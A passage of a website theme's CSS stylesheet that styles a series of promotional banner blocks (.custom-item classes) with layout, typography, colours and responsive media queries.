      background: #FFF;
      border-color: #FFF; }
  .custom-item-3.extra .title-1,
  .custom-item-3.extra .desc-1 {
    color: #FFF; }
  @media (max-width: 991px) {
    .custom-item-3 .link-custom {
      padding: 9px 22px 7px 22px;
      font-size: 13px; }
    .custom-item-3 .title-1 {
      font-size: 24px; }
    .custom-item-3 .desc-1 {
      font-size: 16px;
      margin-bottom: 20px; } }
  @media (max-width: 767px) {
    .custom-item-3.extra {
      margin-top: 30px; } }
  @media (max-width: 479px) {
    .custom-item-3 .title-1 {
      font-size: 20px; }
    .custom-item-3 .desc-1 {
      font-size: 16px; }
    .custom-item-3 .link-custom {
      padding: 8px 25px 6px; } }

.custom-item-4:not(.extra) {
  position: relative;
  overflow: hidden; }
  .custom-item-4:not(.extra) .custom-item-content {
    position: absolute;
    left: 12%;
    right: 12%;
    bottom: -7px;
    text-align: center;
    text-transform: uppercase;
    background: #FFF;
    padding: 38px 10px 0; }
  .custom-item-4:not(.extra) .title-1 {
    font-size: 24px;
    margin-bottom: 21px;
    letter-spacing: 0.03em; }
    @media (max-width: 991px) and (min-width: 768px) {
      .custom-item-4:not(.extra) .title-1 {
        font-size: 20px; } }
  .custom-item-4:not(.extra) .link-custom {
    text-transform: uppercase;
    font-weight: 600; }
  .custom-item-4:not(.extra) img {
    width: 100%; }
  .custom-item-4:not(.extra).extra {
    display: none; }

.custom-item-4.extra {
  position: relative; }
  .custom-item-4.extra .custom-item-content {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: center;
    background: rgba(59, 242, 188, 0.8);
    left: 12%;
    right: 12%;
    padding: 76px 15px 63px;
    color: #FFF;
    line-height: 1; }
  .custom-item-4.extra .title-1 {
    font-size: 84px;
    font-weight: 600;
    margin-bottom: 5px; }
  .custom-item-4.extra .desc-1 {
    font-size: 24px;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .custom-item-4.extra .slog-1 {
    font-size: 54px;
    font-weight: 600;
    margin-bottom: 32px; }
  .custom-item-4.extra .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    padding: 20px 48px; }
    .custom-item-4.extra .link-custom:hover {
      color: #FFF; }
    .custom-item-4.extra .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-4.extra .link-custom {
        font-size: 12px; } }
  .custom-item-4.extra img {
    max-width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-4.extra .title-1 {
      font-size: 54px; }
    .custom-item-4.extra .desc-1 {
      font-size: 20px; }
    .custom-item-4.extra .slog-1 {
      font-size: 34px;
      margin-bottom: 15px; } }
  @media (max-width: 991px) and (min-width: 768px) {
    .custom-item-4.extra .custom-item-content {
      padding-top: 20px;
      padding-bottom: 20px; }
    .custom-item-4.extra .link-custom {
      padding-left: 0;
      padding-right: 0;
      width: 100%; } }

@media (max-width: 767px) {
  .custom-item-4 {
    margin-bottom: 30px; }
    .custom-item-4 img {
      width: 100%; } }
.custom-item-5 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
margin-bottom: 2rem;
margin-top:2rem;  }
  .custom-item-5 > div {
    -ms-flex: 1 1 50%;
    -webkit-flex: 1 1 50%;
    flex: 1 1 50%; }
  .custom-item-5 .custom-item-content {
    text-align: center;
    padding: 33px 90px 25px 20px; }
  .custom-item-5 .banner-label {
    font-size: 24px;
    margin-bottom: 10px; }
  .custom-item-5 .title-1 {
    font-size: 45px;
    font-weight: 600;
    line-height: 52px;
    margin-bottom: 23px; }
  .custom-item-5 .desc-1 {
    padding: 0 10%;
    margin-bottom: 43px; }
  .custom-item-5 .link-custom {
    background: #FFF!important;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #000;
    font-size: 16px;
    padding: 18px 36px;
    letter-spacing: 0.03em; }
    .custom-item-5 .link-custom:hover {
      color: #00000096; }
    .custom-item-5 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-5 .link-custom {
        font-size: 12px; } }
  @media (max-width: 1199px) {
    .custom-item-5 .title-1 {
      font-size: 30px;
      line-height: 38px; } }
  @media (max-width: 991px) {
    .custom-item-5 > div {
      -ms-flex: 1 1 100%;
      -webkit-flex: 1 1 100%;
      flex: 1 1 100%;
      margin-bottom: 40px; }
      .custom-item-5 > div:last-child {
        margin-bottom: 0; } }
  .custom-item-5 .custom-item-content {
    padding: 0; }
  .custom-item-5 img {
    width: 100%; }

.custom-item-6 {
  display: block;
  position: relative;
  overflow: hidden; }
  .custom-item-6 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 14%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF; }
  .custom-item-6 .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-6 .desc-1 {
    font-size: 24px; }
  .custom-item-6 .title-1 + .desc-1 {
    margin-top: -4px;
    margin-bottom: 4px; }
  .custom-item-6 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px; }
    .custom-item-6 .link-custom:hover {
      color: #FFF; }
    .custom-item-6 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-6 .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-6 .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  @media (max-width: 991px) {
    .custom-item-6 .custom-item-content {
      line-height: 2.2em; }
    .custom-item-6 .title-1 {
      font-size: 28px; }
    .custom-item-6 .desc-1 {
      font-size: 20px; } }
  @media (max-width: 767px) {
    .custom-item-6 {
      margin-bottom: 30px; } }

.list-brand-static {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 -15px; }
  .list-brand-static li {
    padding: 0 15px; }
  .list-brand-static a {
    display: block; }
    .list-brand-static a:hover {
      opacity: 0.5; }
  @media (max-width: 991px) {
    .list-brand-static {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .list-brand-static li {
        padding: 15px; } }
  @media (max-width: 767px) {
    .list-brand-static li {
      padding-left: 15px;
      padding-right: 15px;
      -webkit-flex-basis: 50%;
      -ms-flex-preferred-size: 50%;
      flex-basis: 50%;
      max-width: 50%; } }
  @media (max-width: 767px) and (min-width: 1354px) {
    .list-brand-static li {
      padding-left: 25px;
      padding-right: 25px; } }
@media (min-width: 767px) {
.custom-item-7 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .custom-item-7 .item {
    -webkit-flex-basis: 33.33333%;
    -ms-flex-preferred-size: 33.33333%;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
position: relative;
padding:0.4rem;  }}
	
	@media (max-width: 766px){
         .custom-item-7 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: bloc;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .custom-item-7 .item {
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    max-width: 100%;
    position: relative;
    margin-bottom: 1rem;} }
	
  .custom-item-7 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF;
    text-align: center;
    width: 100%;
text-shadow: black 0.1em 0.1em 0.2em;	}
  .custom-item-7 .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-7 .desc-1 {
    font-size: 24px; }
  .custom-item-7 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px;
    background: none; }
    .custom-item-7 .link-custom:hover {
      color: #FFF; }
    .custom-item-7 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-7 .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-7 .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  .custom-item-7 img {
    width: 100%; }
  .custom-item-7 .extra-position .custom-item-content {
    top: 31%;
    color: #fff;
text-shadow: black 0.1em 0.1em 0.2em;
}
  .custom-item-7 .extra-position .link-custom {
    color: #fff;
text-shadow: black 0.1em 0.1em 0.2em;	}
    .custom-item-7 .extra-position .link-custom:hover {
      color: #fff; }
  @media (max-width: 1199px) {
    .custom-item-7 .title-1 {
      font-size: 23px; }
    .custom-item-7 .desc-1 {
      font-size: 18px; }
    .custom-item-7 .link-custom {
      font-size: 13px;
      padding: 10px 34px;
      margin-top: 20px; }
    .custom-item-7 .extra-position .custom-item-content {
      top: 35%; } }
  @media (max-width: 767px) and (min-width: 480px) {
    .custom-item-7 .title-1 {
      font-size: 34px; }
    .custom-item-7 .desc-1 {
      font-size: 23px; }
    .custom-item-7 .link-custom {
      font-size: 18px;
      padding: 4px 25px;
      margin-top: 10px; }
    .custom-item-7 .extra-position .custom-item-content {
      top: 50%; } }

.custom-item-8 {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-8 .item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    position: relative;
padding:0.4rem; }
    @media (max-width: 767px) {
      .custom-item-8 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%;
margin-bottom:1rem;
		} }
  .custom-item-8 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    line-height: normal;
    color: #FFF;
    text-align: center;
    width: 100%;
    padding: 0 20px;
text-shadow: black 0.1em 0.1em 0.2em;	}
  .custom-item-8 .title-1 {
    font-size: 35px;
    font-weight: 600;
    margin-top: -4px; }
  .custom-item-8 .desc-1 {
    font-size: 24px; }
    @media (max-width: 992px) {
      .custom-item-8 .desc-1 {
        line-height: 28px; } }
  .custom-item-8 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    margin-top: 31px;
    background: none; }
    .custom-item-8 .link-custom:hover {
      color: #FFF; }
    .custom-item-8 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-8 .link-custom {
        font-size: 12px; } }
    @media (min-width: 992px) {
      .custom-item-8 .link-custom {
        padding: 18px 42px;
        font-size: 16px; } }
  .custom-item-8 img {
    width: 100%; }

.custom-item-9 {
  margin-left: -15px;
  margin-right: -15px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 1354px) {
    .custom-item-9 {
      margin-left: -25px;
      margin-right: -25px; } }
  .custom-item-9 .item {
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
    max-width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    position: relative; }
    @media (min-width: 1354px) {
      .custom-item-9 .item {
        padding-left: 25px;
        padding-right: 25px; } }
    @media (max-width: 767px) {
      .custom-item-9 .item {
        -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        max-width: 100%; } }
  .custom-item-9 .position-relative {
    position: relative; }
  .custom-item-9 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    width: 100%;
    padding: 10px 50px 10px 10px;
    text-align: right; }
  .custom-item-9 .title-1 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 10px; }
  .custom-item-9 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px; }
  .custom-item-9 .link-custom {
    text-transform: uppercase;
    font-weight: 500;
    text-decoration: underline; }
  .custom-item-9 img {
    width: 100%; }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-9 .custom-item-content {
      padding-right: 25px; }
    .custom-item-9 .title-1 {
      font-size: 26px;
      margin-bottom: 5px; }
    .custom-item-9 .desc-1 {
      font-size: 20px;
      margin-bottom: 10px; }
    .custom-item-9 .link-custom {
      font-size: 14px; } }
  @media (max-width: 479px) {
    .custom-item-9 .custom-item-content {
      padding-right: 25px; }
    .custom-item-9 .title-1 {
      font-size: 26px;
      margin-bottom: 5px; }
    .custom-item-9 .desc-1 {
      font-size: 20px;
      margin-bottom: 10px; }
    .custom-item-9 .link-custom {
      font-size: 14px; } }

.custom-item-10 {
  position: relative;
  padding-bottom: 12px; }
  .custom-item-10 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    text-align: right;
    padding: 20px 50px; }
  .custom-item-10 .title-1 {
    font-size: 35px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 10px; }
  .custom-item-10 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px; }
  .custom-item-10 .link-custom {
    font-weight: 500;
    text-decoration: underline;
    text-transform: uppercase; }
  .custom-item-10 img {
    width: 100%; }
  @media (max-width: 767px) {
    .custom-item-10 .custom-item-content {
      padding: 20px; }
    .custom-item-10 .title-1 {
      font-size: 20px;
      margin-bottom: 0; }
    .custom-item-10 .desc-1 {
      font-size: 13px;
      margin-bottom: 0; }
    .custom-item-10 .link-custom {
      font-size: 13px; } }

.custom-item-indent .col-sm-6:nth-child(1), .custom-item-indent .col-sm-6:nth-child(2) {
  margin-bottom: 50px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-indent .col-sm-6:nth-child(1), .custom-item-indent .col-sm-6:nth-child(2) {
      margin-bottom: 30px; } }
@media (max-width: 767px) {
  .custom-item-indent .col-sm-6 {
    margin-bottom: 30px; }
    .custom-item-indent .col-sm-6:nth-child(1), .custom-item-indent .col-sm-6:nth-child(2) {
      margin-bottom: 30px; }
    .custom-item-indent .col-sm-6:last-child {
      margin-bottom: 0; } }

.custom-item-11 {
  position: relative;
  overflow: hidden; }
  .custom-item-11 .custom-item-content {
    position: absolute;
    top: 13.5%;
    padding: 60px;
    width: 100%;
    line-height: 1.3;
    color: #fff; }
  .custom-item-11 .title-1 {
    font-size: 65px;
    font-weight: 600; }
  .custom-item-11 .desc-1 {
    font-size: 24px;
    margin-bottom: 35px; }
  .custom-item-11 .link-custom {
    font-size: 14px;
    text-transform: uppercase;
    text-decoration: underline;
    font-weight: 500;
    color: #fff; }
    .custom-item-11 .link-custom:hover {
      text-decoration: none; }
  .custom-item-11 img {
    transition: all 0.3s ease; }
  .custom-item-11:hover img {
    transform: scale(1.03, 1.03) rotate(0.03deg) translateZ(0); }
  @media (min-width: 768px) and (max-width: 991px) {
    .custom-item-11 .custom-item-content {
      top: 6%;
      padding: 30px; }
    .custom-item-11 .title-1 {
      font-size: 40px; }
    .custom-item-11 .desc-1 {
      font-size: 20px; } }
  @media (max-width: 767px) {
    .custom-item-11 .custom-item-content {
      top: 12%;
      padding: 30px; }
    .custom-item-11 .title-1 {
      font-size: 44px; }
    .custom-item-11 .desc-1 {
      font-size: 20px; } }
  @media (max-width: 479px) {
    .custom-item-11 .custom-item-content {
      top: 4%;
      padding: 15px; } }

.custom-item-12 {
  position: relative;
  overflow: hidden;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-12 .custom-item-content {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    color: #fff;
    line-height: 1.1; }
  .custom-item-12 .desc-1 {
    font-size: 34px; }
  .custom-item-12 .title-1 {
    font-size: 114px;
    font-weight: bold;
    margin-bottom: 20px; }
  .custom-item-12 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none; }
    .custom-item-12 .link-custom:hover {
      color: #FFF; }
    .custom-item-12 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-12 .link-custom {
        font-size: 12px; } }
  .custom-item-12 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-12 .desc-1 {
      font-size: 26px; }
    .custom-item-12 .title-1 {
      font-size: 65px; } }
  @media (max-width: 767px) {
    .custom-item-12 .desc-1 {
      font-size: 16px;
      margin-bottom: 5px; }
    .custom-item-12 .title-1 {
      font-size: 23px;
      margin-bottom: 10px; }
    .custom-item-12 .link-custom {
      font-size: 12px;
      padding: 6px 20px; } }
  @media (max-width: 479px) {
    .custom-item-12 .custom-item-content {
      width: 100%; }
    .custom-item-12 .desc-1 {
      font-size: 14px; }
    .custom-item-12 .title-1 {
      font-size: 18px; } }

.custom-item-13 {
  text-align: center; }
  .custom-item-13 .custom-content {
    border: 1px solid #eae9e9;
    padding: 59px 25px;
    height: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column; }
  .custom-item-13 span {
    font-size: 42px;
    display: block;
    margin-bottom: 27px; }
  .custom-item-13 .title {
    font-size: 24px;
    margin-bottom: 27px;
    line-height: 1.2; }
  .custom-item-13 .desc-content {
    font-size: 12px;
    line-height: 22px; }
  @media (max-width: 1199px) {
    .custom-item-13 .title {
      font-size: 19px; } }
  @media (max-width: 767px) {
    .custom-item-13 li {
      margin-bottom: 30px; }
      .custom-item-13 li:last-child {
        margin-bottom: 0; } }

.custom-item-14 {
  position: relative;
  overflow: hidden;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-14 .custom-item-content {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 25%;
    transform: translate(-50%, -50%);
    line-height: 1.1; }
  .custom-item-14 .title-1 {
    font-size: 84px;
    font-weight: 500;
    margin-bottom: 18px; }
  .custom-item-14 .desc-1 {
    font-size: 24px;
    margin-bottom: 53px; }
  .custom-item-14 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #000;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 40px; }
    .custom-item-14 .link-custom:hover {
      color: #FFF; }
    .custom-item-14 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-14 .link-custom {
        font-size: 12px; } }
  .custom-item-14 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-14 .title-1 {
      font-size: 35px; }
    .custom-item-14 .desc-1 {
      font-size: 18px;
      margin-bottom: 20px; }
    .custom-item-14 .link-custom {
      padding: 8px 30px; } }
  @media (max-width: 767px) {
    .custom-item-14 .custom-item-content {
      left: 30%; }
    .custom-item-14 .title-1 {
      font-size: 26px; }
    .custom-item-14 .desc-1 {
      font-size: 14px; }
    .custom-item-14 .link-custom {
      font-size: 13px; } }
  @media (max-width: 479px) {
    .custom-item-14 .custom-item-content {
      left: 35%; }
    .custom-item-14 .title-1 {
      font-size: 14px;
      margin-bottom: 5px; }
    .custom-item-14 .desc-1 {
      font-size: 12px;
      margin-bottom: 10px; }
    .custom-item-14 .link-custom {
      font-size: 12px;
      padding: 4px 20px; } }

.custom-item-15 {
  position: relative;
  overflow: hidden;
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }
  .custom-item-15 .custom-item-content {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 75%;
    transform: translate(-50%, -50%);
    line-height: 1.1; }
  .custom-item-15 .title-1 {
    font-size: 84px;
    font-weight: 500;
    margin-bottom: 18px; }
  .custom-item-15 .desc-1 {
    font-size: 24px;
    margin-bottom: 53px; }
  .custom-item-15 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 40px; }
    .custom-item-15 .link-custom:hover {
      color: #FFF; }
    .custom-item-15 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-15 .link-custom {
        font-size: 12px; } }
  .custom-item-15 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-15 .title-1 {
      font-size: 35px; }
    .custom-item-15 .desc-1 {
      font-size: 18px;
      margin-bottom: 20px; }
    .custom-item-15 .link-custom {
      padding: 8px 30px; } }
  @media (max-width: 767px) {
    .custom-item-15 .custom-item-content {
      left: 70%; }
    .custom-item-15 .title-1 {
      font-size: 26px; }
    .custom-item-15 .desc-1 {
      font-size: 14px; }
    .custom-item-15 .link-custom {
      font-size: 13px; } }
  @media (max-width: 479px) {
    .custom-item-15 .custom-item-content {
      left: 65%; }
    .custom-item-15 .title-1 {
      font-size: 14px;
      margin-bottom: 5px; }
    .custom-item-15 .desc-1 {
      font-size: 12px;
      margin-bottom: 10px; }
    .custom-item-15 .link-custom {
      font-size: 12px;
      padding: 4px 20px; } }

.row-main-custom {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin: 0 -25px;
  margin-bottom: 50px; }
  .row-main-custom .col-main-custom {
    padding: 0 25px; }
  @media (max-width: 767px) {
    .row-main-custom {
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }

.custom-item-16 .item {
  margin-bottom: 50px; }
  @media (max-width: 1199px) {
    .custom-item-16 .item {
      margin-bottom: 35px; } }
  @media (min-width: 768px) {
    .custom-item-16 .item:last-child {
      margin-bottom: 0; } }
.custom-item-16 .position-relative {
  position: relative; }
.custom-item-16 .custom-item-content {
  position: absolute;
  top: 51%;
  left: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  width: 100%;
  padding: 10px 50px 10px 10px;
  text-align: right; }
.custom-item-16 .title-1 {
  font-size: 35px;
  font-weight: 500;
  margin-bottom: 10px; }
.custom-item-16 .desc-1 {
  font-size: 24px;
  margin-bottom: 22px; }
.custom-item-16 .link-custom {
  text-transform: uppercase;
  font-weight: 500;
  text-decoration: underline; }
.custom-item-16 img {
  width: 100%; }
@media (min-width: 768px) and (max-width: 991px) {
  .custom-item-16 .custom-item-content {
    padding-right: 25px; }
  .custom-item-16 .title-1 {
    font-size: 26px;
    margin-bottom: 5px; }
  .custom-item-16 .desc-1 {
    font-size: 20px;
    margin-bottom: 10px; }
  .custom-item-16 .link-custom {
    font-size: 14px; } }
@media (max-width: 479px) {
  .custom-item-16 .custom-item-content {
    padding-right: 25px; }
  .custom-item-16 .title-1 {
    font-size: 26px;
    margin-bottom: 5px; }
  .custom-item-16 .desc-1 {
    font-size: 20px;
    margin-bottom: 10px; }
  .custom-item-16 .link-custom {
    font-size: 14px; } }
@media (max-width: 767px) {
  .custom-item-16 .item {
    margin-bottom: 30px; } }

.custom-item-17 {
  position: relative; }
  .custom-item-17 .custom-item-content {
    position: absolute;
    top: 75%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
    width: 100%; }
  .custom-item-17 .title-1 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 10px;
    text-transform: uppercase; }
  .custom-item-17 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px; }
  .custom-item-17 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 40px; }
    .custom-item-17 .link-custom:hover {
      color: #FFF; }
    .custom-item-17 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-17 .link-custom {
        font-size: 12px; } }
  .custom-item-17 img {
    width: 100%; }
  @media (max-width: 991px) {
    .custom-item-17 .title-1 {
      font-size: 20px; }
    .custom-item-17 .desc-1 {
      font-size: 18px; }
    .custom-item-17 .link-custom {
      padding: 8px 30px; } }

.custom-item-18 {
  position: relative; }
  .custom-item-18 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
    color: #fff;
    line-height: 1; }
  .custom-item-18 .title-1 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 7px;
    text-transform: uppercase; }
  .custom-item-18 .desc-1 {
    font-size: 24px;
    margin-bottom: 30px; }
  .custom-item-18 .link-custom {
    text-transform: uppercase;
    font-weight: 500;
    text-decoration: underline;
    color: #fff; }
    .custom-item-18 .link-custom:hover {
      text-decoration: none; }
  .custom-item-18 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-18 .title-1 {
      font-size: 24px; }
    .custom-item-18 .desc-1 {
      font-size: 18px;
      margin-bottom: 15px; } }
  @media (max-width: 767px) {
    .custom-item-18 .title-1 {
      font-size: 14px; }
    .custom-item-18 .desc-1 {
      font-size: 13px; }
    .custom-item-18 .link-custom {
      font-size: 12px; } }
  @media (max-width: 479px) {
    .custom-item-18 .title-1 {
      margin-bottom: 10px; }
    .custom-item-18 .desc-1 {
      display: none; } }

.custom-item-19 {
  position: relative; }
  .custom-item-19 .custom-item-content {
    position: absolute;
    top: 18.5%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    padding: 10px;
    text-align: center;
    color: #fff; }
  .custom-item-19 .title-1 {
    font-size: 65px;
    font-weight: 500;
    margin-bottom: 10px;
    text-transform: uppercase;
    line-height: 70px; }
  .custom-item-19 .desc-1 {
    font-size: 24px;
    margin-bottom: 22px;
    line-height: 35px; }
  .custom-item-19 .link-custom {
    background: #FFF;
    padding: 11px 19px 12px;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    text-transform: uppercase;
    display: inline-block;
    border: 2px solid #eae9e9;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: translateZ(0);
    color: #FFF;
    transition: all 0.3s ease;
    background: none;
    padding: 18px 45px;
    position: absolute;
    top: 88%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%); }
    .custom-item-19 .link-custom:hover {
      color: #FFF; }
    .custom-item-19 .link-custom span {
      vertical-align: sub; }
    @media (min-width: 768px) and (max-width: 991px) {
      .custom-item-19 .link-custom {
        font-size: 12px; } }
  .custom-item-19 img {
    width: 100%; }
  @media (max-width: 1199px) {
    .custom-item-19 .custom-item-content {
      width: 80%; }
    .custom-item-19 .title-1 {
      font-size: 30px;
      line-height: 40px; }
    .custom-item-19 .desc-1 {
      font-size: 20px;
      line-height: 28px; }
    .custom-item-19 .link-custom {
      padding: 8px 25px; } }
  @media (max-width: 991px) {
    .custom-item-19 .custom-item-content {
      top: 28%; }
    .custom-item-19 .link-custom {
      width: 60%;
      text-align: center; } }

.custom-item-20 {
  position: relative;
  margin-bottom: 50px; }
  .custom-item-20 .custom-item-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    line-height: 1; }
  .custom-item-20 .title-1 {
    font-size: 95px;
    font-weight: 500;
